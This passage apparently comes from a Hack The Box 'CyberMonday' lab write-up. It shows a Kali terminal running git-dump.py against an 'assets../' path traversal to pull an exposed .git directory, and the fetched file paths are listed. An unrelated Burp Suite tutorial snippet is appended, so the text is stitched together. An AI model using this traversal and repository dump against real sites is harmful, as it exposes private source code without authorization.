 ┌──(kali㉿kali)-[~/…/Share/Tools/web/GitDump]
└─$ python3 git-dump.py http://cybermonday.htb/assets../
URL for test: http://cybermonday.htb/assets../.git/
Fetching: http://cybermonday.htb/assets../.git/index
Fetching: http://cybermonday.htb/assets../.git/FETCH_HEAD
Fetching: http://cybermonday.htb/assets../.git/HEAD
Fetching: http://cybermonday.htb/assets../.git/ORIG_HEAD
Fetching: http://cybermonday.htb/assets../.git/config
Fetching: http://cybermonday.htb/assets../.git/description
Fetching: http://cybermonday.htb/assets../.git/packed-refs
Fetching: http://cybermonday.htb/assets../.git/info/exclude
Fetching: http://cybermonday.htb/assets../.git/info/refs
Fetching: http://cybermonday.htb/assets../.git/logs/HEAD
Fetching: http://cybermonday.htb/assets../.git/logs/refs/heads/develop
Fetching: http://cybermonday.htb/assets../.git/logs/refs/heads/master
Fetching: http://cybermonday.htb/assets../.git/logs/refs/remotes/origin/develop
Fetching: http://cybermonday.htb/assets../.git/logs/refs/remotes/origin/step_develop
Fetching: http://cybermonday.htb/assets../.git/logs/refs/remotes/github/master
Fetching: http://cybermonday.htb/assets../.git/logs/refs/remotes/origin/master
Fetching: http://cybermonday.htb/assets../.git/refs/heads/develop
Fetching: http://cybermonday.htb/assets../.git/refs/remotes/origin/develop
Fetching: http://cybermonday.htb/assets../.git/refs/heads/master
Fetching: http://cybermonday.htb/assets../.git/refs/remotes/origin/master
Fetching: http://cybermonday.htb/assets../.git/refs/remotes/origin/step_develop
Fetching: http://cybermonday.htb/assets../.git/refs/remotes/github/master
Fetching: http://cybermonday.htb/assets../.git/objects/info/packs
Getting started with Burp
Suite
Get going right away - with our quick start
tutorial.
Start here
to use Burp Suite's main features